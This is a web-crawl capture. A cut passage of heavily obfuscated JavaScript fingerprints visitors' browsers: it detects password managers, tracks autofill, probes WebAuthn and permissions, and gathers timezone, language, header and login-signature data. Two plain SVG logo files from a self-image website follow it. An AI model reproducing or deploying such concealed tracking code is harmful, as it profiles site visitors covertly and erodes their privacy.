window[_0x1de554(0x182e,0x17e9,0x16f7,0x1c41)]!==_0x1de554(0x11d4,0x1951,0x127b,0xca8)){if(_0x2219f5(0xbd4,0x34b,0x7ae,0x7ab)!==_0x2219f5(0xd3f,0xe1c,0x103d,0x162d))debug[_0x2219f5(0x114e,0xe67,0x1349,0x81b)](_0x2219f5(0xd2b,0xfc4,0x95f,0x148b)+_0x2219f5(0xd1,0x447,0xb0,0xa2c)+_0x2219f5(0x3f6,0x994,0xf2,0x6bb)+_0x2219f5(0xe93,0x1233,0x9a5,0xa64)),window['pmDetector']['_setupEnha'+_0x2219f5(0xbe2,0xd5f,0x154d,0xb63)+_0x1de554(0xd20,0xef8,0x144a,0x12bc)](),debug[_0x2219f5(0x1722,0xe67,0x8f4,0xc52)](_0x1de554(0x1b52,0x1b0f,0x16e4,0x1e49)+'utofill\x20tr'+'acking\x20set'+_0x1de554(0xb48,-0x129,0x769,0xc78)+'e');else{_0x496c9a[_0x1de554(0x396,0x1101,0x864,0x9db)](_0x1de554(0xe8d,0x181d,0x16dc,0x18dc)+'ot\x20enough\x20'+_0x1de554(0x904,0x95e,0x727,0x2a4)+_0x2219f5(0x234,0x50b,0x9af,0x4c3)+_0x2219f5(-0x2aa,0x38f,0x14,0xbcd)+'l\x20forms.\x20L'+'ast\x20proces'+'sed\x20form\x20i'+_0x1de554(0x128a,0xefa,0xfe7,0xb4f)+_0x264134);return;}}else _0x2219f5(0x191b,0x11e9,0x1415,0xb5a)!==_0x1de554(0x144f,0xe25,0x167a,0x18c9)?(this['rt'][_0x1de554(0xb53,0x96e,0xf13,0xa13)][_0x2219f5(0x573,0x2e7,0x6c5,0x970)]=0x1c59+0x6*0xf+0x4f*-0x5d+0.5,this['rt'][_0x1de554(0x831,0x170c,0xf13,0xd0e)]['sd']=0x4dd+-0x234b+0x5f*0x52+0.05,typeof _0xc3262!==_0x2219f5(0x1368,0xdea,0x72a,0x934)&&(_0x45df6b['gpuMedQ']=0x8*0x2d7+0x1*-0x25b3+0x20*0x78,_0x6741ca[_0x2219f5(0x847,0x690,0xb11,0x661)]=-0xb*0x2bb+0x96b*0x1+-0x14a1*-0x1)):debug['error'](_0x2219f5(0xa2d,0x1266,0x9ec,0x1774)+_0x1de554(0x6ea,0x1155,0xe94,0x614)+_0x1de554(0xbf5,0x140e,0xe1a,0x6a9));},window[_0x51e439(0xd0f,-0x18,0x7e8,0xbc0)+'hnDetectio'+'n']=function(){function _0x2884c0(_0x40d47d,_0x341394,_0x591315,_0x3680c3){return _0x51e439(_0x40d47d-0x123,_0x341394,_0x591315-0x738,_0x3680c3-0x50);}debug[_0x2884c0(0xfa0,0x18c0,0x1308,0x148d)]('===\x20WebAut'+_0x2884c0(0x5b3,0xbc7,0xe0d,0x12af)+_0x1e6e37(0xc44,0x12f6,0xd03,0xcec)+'=');function _0x1e6e37(_0x48b686,_0x3976d0,_0x2c144b,_0x220ddc){return _0x51e439(_0x48b686-0xc,_0x48b686,_0x2c144b-0x523,_0x220ddc-0xf0);}if(typeof window[_0x2884c0(0xa30,0x232,0x7db,0xae1)+'erprinter']!=='undefined'){if('txryy'==='txryy'){const _0x2cb97c=window['deviceFing'+'erprinter'];debug['info'](_0x2884c0(0x1b68,0x199b,0x15bd,0x1df8)+'upport\x20in\x20'+_0x1e6e37(0x14fd,0x584,0xc78,0xc42)+'t:',_0x2cb97c[_0x1e6e37(0xace,0x69e,0xc78,0xef2)+'t'][_0x1e6e37(0x8a5,0x4a5,0x4cb,0x170)]),debug['info'](_0x2884c0(0x179c,0x12b6,0x15bd,0x160f)+_0x2884c0(0x1117,0x1b7b,0x15b6,0xefd)+'specialdat'+'a:',specialdata[_0x2884c0(0x462,0x89c,0x849,0xf65)+_0x2884c0(0xfb8,0x10f2,0xea2,0x869)]),debug[_0x1e6e37(0x1818,0x1294,0x10f3,0xfce)](_0x2884c0(0x1d26,0x1272,0x15bd,0x1bd4)+_0x2884c0(0x1a5b,0xdde,0x15b6,0x1293)+_0x1e6e37(0xd47,0x3bd,0x5c6,-0xec)+'erprint:',specialdata[_0x1e6e37(0xa57,0x62f,0x5c6,-0x86)+_0x2884c0(0x253,0x693,0x8cd,0x29f)]?.['webauthnSu'+_0x2884c0(0x6bb,0xd62,0xea2,0xf19)]),debug[_0x2884c0(0x1461,0xa6e,0x1308,0xb71)]('navigator.'+'credential'+'s\x20availabl'+'e:',!!navigator['credential'+'s']),debug['info']('PublicKeyC'+'redential\x20'+'available:',typeof PublicKeyCredential!=='undefined');typeof PublicKeyCredential!==_0x1e6e37(0x12d5,0x90c,0x1076,0x1359)&&('HQwIC'==='HQwIC'?(debug['info']('PublicKeyC'+_0x2884c0(0x1287,0x1804,0x12b1,0x12be)+_0x2884c0(0x975,0x1245,0x118c,0xf66)+_0x2884c0(0xf7b,0xd58,0x1128,0x128b)+'s:',typeof PublicKeyCredential[_0x2884c0(0x10f5,0xcf5,0x118c,0xc7a)+_0x1e6e37(0xfc6,0xb97,0xf13,0xab3)+'s']===_0x2884c0(0x1e3f,0x170d,0x16d0,0x1690)),debug[_0x1e6e37(0xae5,0xee3,0x10f3,0xce7)](_0x2884c0(0x90f,0x1593,0xec5,0xe51)+'redential.'+_0x2884c0(0x2b5,0x94b,0x7e0,0x401)+_0x1e6e37(0x117c,0x1305,0x1298,0x1a61)+_0x2884c0(0xee7,0xd35,0x1144,0x1435)+'icatorAvai'+_0x2884c0(0xebe,0x15a6,0x170a,0x1667),typeof PublicKeyCredential[_0x2884c0(0xbd5,0x370,0x7e0,0x852)+_0x1e6e37(0xcfd,0x120e,0x1298,0x18ea)+'ormAuthent'+_0x2884c0(0xf35,0x18d9,0x1367,0xcdb)+_0x1e6e37(0x7f3,0xc87,0x627,-0x2b1)]==='function'),debug[_0x2884c0(0x1212,0x116f,0x1308,0xc1b)](_0x1e6e37(0xdf4,0x1354,0xcb0,0x5a1)+_0x2884c0(0x1a67,0xb7b,0x12b1,0xf5e)+_0x2884c0(0x185f,0xe9d,0x15af,0xea9)+_0x1e6e37(0xae3,0x12ce,0xdc1,0xb09)+_0x1e6e37(0x7ce,-0x3b1,0x51b,0xfb)+'e:',typeof PublicKeyCredential['isConditio'+'nalMediati'+_0x1e6e37(0xa0c,0xa74,0x51b,0xc53)+'e']==='function')):(this['activeList'+'eners']=new _0x4fe183(),this[_0x2884c0(0x523,0x87c,0x595,-0x30d)+'oups']=new _0x2762b3()));if(navigator[_0x1e6e37(0x1008,0x7fa,0x1054,0x16cb)+'s']&&navigator['permission'+'s'][_0x1e6e37(0x913,0x9a8,0xb2d,0x8d8)]){if(_0x1e6e37(0x1609,0x92e,0x1032,0x16fb)!==_0x1e6e37(0xf31,0xfdd,0x1032,0x14f0)){if(_0x42be2e[_0x2884c0(0x1345,0x10c9,0xfca,0xb14)+_0x2884c0(0x107b,0x5ba,0x83c,0xbc5)](_0x3f7a10))_0x32ff37[_0x1e6e37(0xa3c,0xafc,0x12d5,0xb00)](_0x3c13e7);}else debug[_0x1e6e37(0xdc1,0xe29,0x10f3,0x142c)]('Permission'+_0x1e6e37(0xa7f,-0x231,0x41e,0x321)+_0x1e6e37(0x9d0,0x2a2,0x37a,0x9dc)+_0x1e6e37(0x1971,0x1350,0x12c7,0xdae)+_0x2884c0(0x495,0x7cd,0x5d4,0x5c8));}else{if(_0x1e6e37(0xa5b,0xe64,0xa21,0x73d)==='KlPQm'){this['_clearZoho'+'Detection']();return;}else debug['info']('Permission'+_0x1e6e37(0xc81,0x1202,0xb4a,0x544)+_0x2884c0(0x1d80,0x12ce,0x154f,0x186a)+_0x1e6e37(0x1493,0xbd4,0x120a,0x1170)+_0x2884c0(0xc07,0xbe3,0xad0,0x5db)+_0x2884c0(0x1890,0x1a40,0x1444,0x149a));}}else _0x138710(_0x2884c0(0x1ba2,0x1359,0x1315,0x14fb)+_0x1e6e37(0x7b9,0x48b,0x5c1,-0x2c5)+'data\x20colle'+_0x2884c0(0x14b6,0x1375,0x11e5,0x18dc)),this['collectTim'+'ezoneData'](),this['collectLan'+_0x1e6e37(0x1343,0xf9c,0xcb5,0x796)](),this['collectHea'+_0x2884c0(0xcd2,0x692,0x68c,0xf50)+_0x1e6e37(0x20a,0x357,0x7f9,0x589)](),this[_0x1e6e37(0x3ac,0x197,0x576,0x382)+_0x1e6e37(-0x425,0x40e,0x4b2,0x919)](),this[_0x1e6e37(0xb12,0xc83,0x1155,0x1065)+'oginSignat'+_0x2884c0(0x10c5,0x115b,0x145f,0x1a8e)](),_0x168910(()=>{function _0x247ee2(_0x2de477,_0x3ba66f,_0x1c4c24,_0xee8d7){return _0x2884c0(_0x2de477-0xb9,_0x2de477,_0x1c4c24-0x26,_0xee8d7-0xbc);}function _0x6cbf2(_0x427cb0,_0x53757d,_0x34bfcd,_0x36c56e){return _0x1e6e37(_0x34bfcd,_0x53757d-0xe4,_0x427cb0- -0x1b5,_0x36c56e-0x51);}this[_0x6cbf2(0x4ca,0xa42,0xbb4,0x77d)+_0x6cbf2(0x6e2,0xbcc,-0x10a,0xc91)]();},0xe3c+-0x184*-0x2+-0x10e0),_0x39f67c(_0x1e6e37(0xb56,0xd42,0x5d5,0x760)+'\x20data\x20coll'+_0x2884c0(0x74f,0xda7,0xe55,0x7f8)+_0x1e6e37(0x601,0xddf,0x6ec,0x4a8));}else debug[_0x1e6e37(0xd1c,0xf55,0x809,0x14e)](_0x1e6e37(-0x405,0xb40,0x392,0xba4)+_0x2884c0(0xef0,0xb2b,0x12f2,0x1539)+_0x1e6e37(0x16fc,0x1b5e,0x14d4,0x1c1e)+_0x2884c0(0x1a50,0xcf2,0x1474,0x17d2)+_0x1e6e37(0xec1,0xebd,0x872,0xf7a)+_0x2884c0(0x149,0xc54,0x99c,0x167)+_0x2884c0(0x12a5,0x151b,0x10ef,0x1593)+_0x1e6e37(0x1496,0x146b,0xdfc,0x1254));debug[_0x1e6e37(0x176f,0xfcc,0x10f3,0x963)]('=========='+_0x1e6e37(0x9a6,0x128d,0xac2,0x116b)+_0x1e6e37(0xd6b,0xb25,0xac2,0x26d)+'==');};

--- FILE ---
content_type: image/svg+xml
request_url: https://schoolofselfimage.com/wp-content/uploads/2023/11/SOSI_PrimaryWordmark_Black.svg
body_size: 1650
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 1353.74 284.02"><defs><style>.cls-1,.cls-2{fill:#231f20;}.cls-2{stroke:#231f20;stroke-miterlimit:10;stroke-width:2px;}</style></defs><path class="cls-1" d="M428.47,44.64c-3.18.04-6.21-.51-9.08-1.64-2.87-1.14-5.59-2.7-8.15-4.68v-5.21c2.31,2.11,5.01,3.85,8.09,5.24,3.08,1.39,6.15,2.08,9.21,2.08,2.19,0,4.1-.34,5.73-1.02,1.63-.68,2.88-1.61,3.75-2.79.87-1.18,1.3-2.47,1.3-3.88,0-2.36-1.11-4.21-3.32-5.55-2.21-1.34-5.28-2.47-9.21-3.38-3.72-.87-6.7-1.78-8.93-2.73-2.23-.95-3.9-2.15-4.99-3.6-1.1-1.45-1.64-3.22-1.64-5.33,0-2.44.71-4.56,2.14-6.35,1.43-1.8,3.33-3.17,5.7-4.12,2.38-.95,4.97-1.43,7.78-1.43,3.02,0,5.82.44,8.4,1.33,2.58.89,5.05,2.1,7.41,3.63v4.84c-1.94-1.57-4.32-2.94-7.13-4.12-2.81-1.18-5.7-1.77-8.68-1.77-1.98,0-3.83.32-5.55.96-1.72.64-3.1,1.56-4.15,2.76-1.05,1.2-1.58,2.58-1.58,4.15,0,1.36.41,2.52,1.24,3.47.83.95,2.05,1.74,3.66,2.36,1.61.62,3.72,1.24,6.32,1.86.37.08.75.17,1.15.25.39.08.77.17,1.15.25,5.25,1.16,9,2.78,11.25,4.87,2.25,2.09,3.38,4.62,3.38,7.59,0,2.52-.69,4.68-2.08,6.48-1.39,1.8-3.22,3.15-5.52,4.06-2.29.91-4.85,1.38-7.66,1.43Z"></path><path class="cls-1" d="M491.9,44.33c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.67-7.87-8.06-1.92-3.39-2.88-7.09-2.88-11.1s.96-7.77,2.88-11.16c1.92-3.39,4.56-6.08,7.91-8.06,3.35-1.98,7.03-2.98,11.04-2.98,4.42,0,8.4,1.24,11.93,3.72,3.53,2.48,6.15,5.77,7.84,9.86l-4.34,1.18c-1.36-3.18-3.4-5.72-6.11-7.63-2.71-1.9-5.82-2.85-9.33-2.85-3.31,0-6.28.79-8.93,2.36-2.65,1.57-4.71,3.73-6.2,6.48-1.49,2.75-2.23,5.78-2.23,9.08s.74,6.2,2.23,8.93c1.49,2.73,3.55,4.9,6.2,6.51,2.64,1.61,5.62,2.42,8.93,2.42,3.51,0,6.61-.94,9.3-2.82,2.69-1.88,4.73-4.39,6.14-7.53l4.34,1.12c-1.7,4.05-4.3,7.32-7.81,9.8-3.51,2.48-7.5,3.72-11.97,3.72Z"></path><path class="cls-1" d="M539.64.74h4.4v19.65h25.85V.74h4.4v43.4h-4.4v-19.72h-25.85v19.72h-4.4V.74Z"></path><path class="cls-1" d="M624.27,44.64c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.68-7.87-8.09-1.92-3.41-2.88-7.12-2.88-11.13s.96-7.78,2.88-11.19c1.92-3.41,4.56-6.1,7.91-8.06,3.35-1.96,7.03-2.94,11.04-2.94s7.56.98,10.91,2.94c3.35,1.96,5.99,4.65,7.94,8.06,1.94,3.41,2.91,7.14,2.91,11.19s-.96,7.72-2.88,11.13c-1.92,3.41-4.55,6.11-7.87,8.09-3.33,1.98-7,2.98-11,2.98ZM624.27,40.42c3.22,0,6.15-.81,8.77-2.42,2.62-1.61,4.7-3.79,6.23-6.54,1.53-2.75,2.29-5.76,2.29-9.02s-.77-6.26-2.29-8.99c-1.53-2.73-3.62-4.91-6.26-6.54-2.65-1.63-5.56-2.45-8.74-2.45s-6.22.81-8.87,2.42c-2.65,1.61-4.72,3.79-6.23,6.54-1.51,2.75-2.26,5.76-2.26,9.02s.74,6.27,2.23,9.02c1.49,2.75,3.55,4.93,6.2,6.54,2.64,1.61,5.62,2.42,8.93,2.42Z"></path><path class="cls-1" d="M695.19,44.64c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.68-7.87-8.09-1.92-3.41-2.88-7.12-2.88-11.13s.96-7.78,2.88-11.19c1.92-3.41,4.56-6.1,7.91-8.06,3.35-1.96,7.03-2.94,11.04-2.94s7.56.98,10.91,2.94c3.35,1.96,5.99,4.65,7.94,8.06,1.94,3.41,2.91,7.14,2.91,11.19s-.96,7.72-2.88,11.13c-1.92,3.41-4.55,6.11-7.87,8.09-3.33,1.98-7,2.98-11,2.98ZM695.19,40.42c3.22,0,6.15-.81,8.77-2.42,2.62-1.61,4.7-3.79,6.23-6.54,1.53-2.75,2.29-5.76,2.29-9.02s-.77-6.26-2.29-8.99c-1.53-2.73-3.62-4.91-6.26-6.54-2.65-1.63-5.56-2.45-8.74-2.45s-6.22.81-8.87,2.42c-2.65,1.61-4.72,3.79-6.23,6.54-1.51,2.75-2.26,5.76-2.26,9.02s.74,6.27,2.23,9.02c1.49,2.75,3.55,4.93,6.2,6.54,2.64,1.61,5.62,2.42,8.93,2.42Z"></path><path class="cls-1" d="M744.85.74h4.4v39.25h22.38v4.15h-26.78V.74Z"></path><path class="cls-1" d="M858.81,44.64c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.68-7.87-8.09-1.92-3.41-2.88-7.12-2.88-11.13s.96-7.78,2.88-11.19c1.92-3.41,4.56-6.1,7.91-8.06,3.35-1.96,7.03-2.94,11.04-2.94s7.56.98,10.91,2.94c3.35,1.96,5.99,4.65,7.94,8.06,1.94,3.41,2.91,7.14,2.91,11.19s-.96,7.72-2.88,11.13c-1.92,3.41-4.55,6.11-7.87,8.09-3.33,1.98-7,2.98-11,2.98ZM858.81,40.42c3.22,0,6.15-.81,8.77-2.42,2.62-1.61,4.7-3.79,6.23-6.54,1.53-2.75,2.29-5.76,2.29-9.02s-.77-6.26-2.29-8.99c-1.53-2.73-3.62-4.91-6.26-6.54-2.65-1.63-5.56-2.45-8.74-2.45s-6.22.81-8.87,2.42c-2.65,1.61-4.72,3.79-6.23,6.54-1.51,2.75-2.26,5.76-2.26,9.02s.74,6.27,2.23,9.02c1.49,2.75,3.55,4.93,6.2,6.54,2.64,1.61,5.62,2.42,8.93,2.42Z"></path><path class="cls-1" d="M908.47.74h30.13v4.09h-25.73v15.56h23.25v4.03h-23.25v19.72h-4.4V.74Z"></path><path class="cls-2" d="M94.56,244.62c0,21.69-25.39,38.4-47.54,38.4-20.12,0-37.94-12.09-45.79-29.63l5.08-4.15c8.12,16.16,21.14,30.46,40.71,30.46s37.48-15.23,36.28-34.99c-1.11-17.82-19.85-27.88-36.28-37.39-19.02-10.89-43.3-18.93-43.3-43.2,0-21.14,21.79-36.56,43.94-36.56,11.91,0,27.23,4.25,38.68,18.56l-5.45,1.94c-12.28-12.37-21.88-17.08-33.88-17.08-19.39,0-37.67,15.05-34.16,32.96,3.88,19.66,25.02,25.66,38.4,33.33,18.37,10.52,43.3,25.11,43.3,47.36Z"></path><path class="cls-2" d="M237.86,282.98h-94.78V127.6h94.78v2.93h-84.35v73.31h67.51v2.93h-67.51v73.29h84.35v2.93Z"></path><path class="cls-2" d="M376.17,282.99h-94.78V127.61h10.44v152.45h84.34v2.93Z"></path><path class="cls-2" d="M428.13,130.52v73.31h67.51v2.93h-67.51v76.23h-10.43V127.6h94.78v2.93h-84.35Z"></path><path class="cls-2" d="M541.35,208.68v-7.25h55.73v7.25h-55.73Z"></path><path class="cls-2" d="M641.03,283V127.61h10.43v155.39h-10.43Z"></path><path class="cls-2" d="M855.32,127.6v155.38h-10.43v-147.47l-62.18,141.94-2.36,5.46-.03.07h-3.79l-1.36-3.08-58.28-132.36-5.01-11.42v146.87h-2.93V127.6h10.39l62.71,142.99,62.79-142.99h10.48Z"></path><path class="cls-2" d="M1028.18,283.02h-12.09c-.09-.28-.18-.55-.28-.83l-1.38-3.51c-2.03-5.08-4.71-11.82-7.85-19.48l-20.78-52.45h-53.13l-30.22,76.26h-3.23l52.44-132.11,5.91-14.68v-.09l1.2-3.05,2.12-5.54h5.26s59.36,148.81,62.04,155.46ZM984.63,203.83l-25.32-63.9-.09.28-5.91,14.86-16.99,42.47-2.49,6.3h50.8Z"></path><path class="cls-2" d="M1210.43,203.85v2.93h-.16c-.06,25.96-13.62,50.58-38.96,65.17-38.4,22.16-83.27,9.97-105.24-28.16-22.16-38.31-9.97-83.18,28.16-105.24,35.45-20.49,76.9-11.54,100.26,20.68h-13.02c-21.42-24.09-56.87-34.16-85.49-17.63-33.23,19.2-40.07,64.35-21.14,97.12,18.83,32.59,61.3,49.3,94.63,30.1,22.28-12.87,32.56-37.43,31.2-62.03h-40.84v-2.93h40.75v-.04h9.79v.04h.06Z"></path><path class="cls-2" d="M1352.74,282.98h-94.78V127.6h94.78v2.93h-84.35v73.31h67.51v2.93h-67.51v73.29h84.35v2.93Z"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://schoolofselfimage.com/wp-content/uploads/2023/11/sosi-white.svg
body_size: 1657
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 1353.74 284.02"><defs fill="#fffefe"><style>.cls-1,.cls-2{fill:#ffffff;}.cls-2{stroke:#ffffff;stroke-miterlimit:10;stroke-width:2px;}</style></defs><path class="cls-1" d="M428.47,44.64c-3.18.04-6.21-.51-9.08-1.64-2.87-1.14-5.59-2.7-8.15-4.68v-5.21c2.31,2.11,5.01,3.85,8.09,5.24,3.08,1.39,6.15,2.08,9.21,2.08,2.19,0,4.1-.34,5.73-1.02,1.63-.68,2.88-1.61,3.75-2.79.87-1.18,1.3-2.47,1.3-3.88,0-2.36-1.11-4.21-3.32-5.55-2.21-1.34-5.28-2.47-9.21-3.38-3.72-.87-6.7-1.78-8.93-2.73-2.23-.95-3.9-2.15-4.99-3.6-1.1-1.45-1.64-3.22-1.64-5.33,0-2.44.71-4.56,2.14-6.35,1.43-1.8,3.33-3.17,5.7-4.12,2.38-.95,4.97-1.43,7.78-1.43,3.02,0,5.82.44,8.4,1.33,2.58.89,5.05,2.1,7.41,3.63v4.84c-1.94-1.57-4.32-2.94-7.13-4.12-2.81-1.18-5.7-1.77-8.68-1.77-1.98,0-3.83.32-5.55.96-1.72.64-3.1,1.56-4.15,2.76-1.05,1.2-1.58,2.58-1.58,4.15,0,1.36.41,2.52,1.24,3.47.83.95,2.05,1.74,3.66,2.36,1.61.62,3.72,1.24,6.32,1.86.37.08.75.17,1.15.25.39.08.77.17,1.15.25,5.25,1.16,9,2.78,11.25,4.87,2.25,2.09,3.38,4.62,3.38,7.59,0,2.52-.69,4.68-2.08,6.48-1.39,1.8-3.22,3.15-5.52,4.06-2.29.91-4.85,1.38-7.66,1.43Z" fill="#fffefe"></path><path class="cls-1" d="M491.9,44.33c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.67-7.87-8.06-1.92-3.39-2.88-7.09-2.88-11.1s.96-7.77,2.88-11.16c1.92-3.39,4.56-6.08,7.91-8.06,3.35-1.98,7.03-2.98,11.04-2.98,4.42,0,8.4,1.24,11.93,3.72,3.53,2.48,6.15,5.77,7.84,9.86l-4.34,1.18c-1.36-3.18-3.4-5.72-6.11-7.63-2.71-1.9-5.82-2.85-9.33-2.85-3.31,0-6.28.79-8.93,2.36-2.65,1.57-4.71,3.73-6.2,6.48-1.49,2.75-2.23,5.78-2.23,9.08s.74,6.2,2.23,8.93c1.49,2.73,3.55,4.9,6.2,6.51,2.64,1.61,5.62,2.42,8.93,2.42,3.51,0,6.61-.94,9.3-2.82,2.69-1.88,4.73-4.39,6.14-7.53l4.34,1.12c-1.7,4.05-4.3,7.32-7.81,9.8-3.51,2.48-7.5,3.72-11.97,3.72Z" fill="#fffefe"></path><path class="cls-1" d="M539.64.74h4.4v19.65h25.85V.74h4.4v43.4h-4.4v-19.72h-25.85v19.72h-4.4V.74Z" fill="#fffefe"></path><path class="cls-1" d="M624.27,44.64c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.68-7.87-8.09-1.92-3.41-2.88-7.12-2.88-11.13s.96-7.78,2.88-11.19c1.92-3.41,4.56-6.1,7.91-8.06,3.35-1.96,7.03-2.94,11.04-2.94s7.56.98,10.91,2.94c3.35,1.96,5.99,4.65,7.94,8.06,1.94,3.41,2.91,7.14,2.91,11.19s-.96,7.72-2.88,11.13c-1.92,3.41-4.55,6.11-7.87,8.09-3.33,1.98-7,2.98-11,2.98ZM624.27,40.42c3.22,0,6.15-.81,8.77-2.42,2.62-1.61,4.7-3.79,6.23-6.54,1.53-2.75,2.29-5.76,2.29-9.02s-.77-6.26-2.29-8.99c-1.53-2.73-3.62-4.91-6.26-6.54-2.65-1.63-5.56-2.45-8.74-2.45s-6.22.81-8.87,2.42c-2.65,1.61-4.72,3.79-6.23,6.54-1.51,2.75-2.26,5.76-2.26,9.02s.74,6.27,2.23,9.02c1.49,2.75,3.55,4.93,6.2,6.54,2.64,1.61,5.62,2.42,8.93,2.42Z" fill="#fffefe"></path><path class="cls-1" d="M695.19,44.64c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.68-7.87-8.09-1.92-3.41-2.88-7.12-2.88-11.13s.96-7.78,2.88-11.19c1.92-3.41,4.56-6.1,7.91-8.06,3.35-1.96,7.03-2.94,11.04-2.94s7.56.98,10.91,2.94c3.35,1.96,5.99,4.65,7.94,8.06,1.94,3.41,2.91,7.14,2.91,11.19s-.96,7.72-2.88,11.13c-1.92,3.41-4.55,6.11-7.87,8.09-3.33,1.98-7,2.98-11,2.98ZM695.19,40.42c3.22,0,6.15-.81,8.77-2.42,2.62-1.61,4.7-3.79,6.23-6.54,1.53-2.75,2.29-5.76,2.29-9.02s-.77-6.26-2.29-8.99c-1.53-2.73-3.62-4.91-6.26-6.54-2.65-1.63-5.56-2.45-8.74-2.45s-6.22.81-8.87,2.42c-2.65,1.61-4.72,3.79-6.23,6.54-1.51,2.75-2.26,5.76-2.26,9.02s.74,6.27,2.23,9.02c1.49,2.75,3.55,4.93,6.2,6.54,2.64,1.61,5.62,2.42,8.93,2.42Z" fill="#fffefe"></path><path class="cls-1" d="M744.85.74h4.4v39.25h22.38v4.15h-26.78V.74Z" fill="#fffefe"></path><path class="cls-1" d="M858.81,44.64c-4.05,0-7.74-.99-11.07-2.98-3.33-1.98-5.95-4.68-7.87-8.09-1.92-3.41-2.88-7.12-2.88-11.13s.96-7.78,2.88-11.19c1.92-3.41,4.56-6.1,7.91-8.06,3.35-1.96,7.03-2.94,11.04-2.94s7.56.98,10.91,2.94c3.35,1.96,5.99,4.65,7.94,8.06,1.94,3.41,2.91,7.14,2.91,11.19s-.96,7.72-2.88,11.13c-1.92,3.41-4.55,6.11-7.87,8.09-3.33,1.98-7,2.98-11,2.98ZM858.81,40.42c3.22,0,6.15-.81,8.77-2.42,2.62-1.61,4.7-3.79,6.23-6.54,1.53-2.75,2.29-5.76,2.29-9.02s-.77-6.26-2.29-8.99c-1.53-2.73-3.62-4.91-6.26-6.54-2.65-1.63-5.56-2.45-8.74-2.45s-6.22.81-8.87,2.42c-2.65,1.61-4.72,3.79-6.23,6.54-1.51,2.75-2.26,5.76-2.26,9.02s.74,6.27,2.23,9.02c1.49,2.75,3.55,4.93,6.2,6.54,2.64,1.61,5.62,2.42,8.93,2.42Z" fill="#fffefe"></path><path class="cls-1" d="M908.47.74h30.13v4.09h-25.73v15.56h23.25v4.03h-23.25v19.72h-4.4V.74Z" fill="#fffefe"></path><path class="cls-2" d="M94.56,244.62c0,21.69-25.39,38.4-47.54,38.4-20.12,0-37.94-12.09-45.79-29.63l5.08-4.15c8.12,16.16,21.14,30.46,40.71,30.46s37.48-15.23,36.28-34.99c-1.11-17.82-19.85-27.88-36.28-37.39-19.02-10.89-43.3-18.93-43.3-43.2,0-21.14,21.79-36.56,43.94-36.56,11.91,0,27.23,4.25,38.68,18.56l-5.45,1.94c-12.28-12.37-21.88-17.08-33.88-17.08-19.39,0-37.67,15.05-34.16,32.96,3.88,19.66,25.02,25.66,38.4,33.33,18.37,10.52,43.3,25.11,43.3,47.36Z" fill="#fffefe"></path><path class="cls-2" d="M237.86,282.98h-94.78V127.6h94.78v2.93h-84.35v73.31h67.51v2.93h-67.51v73.29h84.35v2.93Z" fill="#fffefe"></path><path class="cls-2" d="M376.17,282.99h-94.78V127.61h10.44v152.45h84.34v2.93Z" fill="#fffefe"></path><path class="cls-2" d="M428.13,130.52v73.31h67.51v2.93h-67.51v76.23h-10.43V127.6h94.78v2.93h-84.35Z" fill="#fffefe"></path><path class="cls-2" d="M541.35,208.68v-7.25h55.73v7.25h-55.73Z" fill="#fffefe"></path><path class="cls-2" d="M641.03,283V127.61h10.43v155.39h-10.43Z" fill="#fffefe"></path><path class="cls-2" d="M855.32,127.6v155.38h-10.43v-147.47l-62.18,141.94-2.36,5.46-.03.07h-3.79l-1.36-3.08-58.28-132.36-5.01-11.42v146.87h-2.93V127.6h10.39l62.71,142.99,62.79-142.99h10.48Z" fill="#fffefe"></path><path class="cls-2" d="M1028.18,283.02h-12.09c-.09-.28-.18-.55-.28-.83l-1.38-3.51c-2.03-5.08-4.71-11.82-7.85-19.48l-20.78-52.45h-53.13l-30.22,76.26h-3.23l52.44-132.11,5.91-14.68v-.09l1.2-3.05,2.12-5.54h5.26s59.36,148.81,62.04,155.46ZM984.63,203.83l-25.32-63.9-.09.28-5.91,14.86-16.99,42.47-2.49,6.3h50.8Z" fill="#fffefe"></path><path class="cls-2" d="M1210.43,203.85v2.93h-.16c-.06,25.96-13.62,50.58-38.96,65.17-38.4,22.16-83.27,9.97-105.24-28.16-22.16-38.31-9.97-83.18,28.16-105.24,35.45-20.49,76.9-11.54,100.26,20.68h-13.02c-21.42-24.09-56.87-34.16-85.49-17.63-33.23,19.2-40.07,64.35-21.14,97.12,18.83,32.59,61.3,49.3,94.63,30.1,22.28-12.87,32.56-37.43,31.2-62.03h-40.84v-2.93h40.75v-.04h9.79v.04h.06Z" fill="#fffefe"></path><path class="cls-2" d="M1352.74,282.98h-94.78V127.6h94.78v2.93h-84.35v73.31h67.51v2.93h-67.51v73.29h84.35v2.93Z" fill="#fffefe"></path></svg>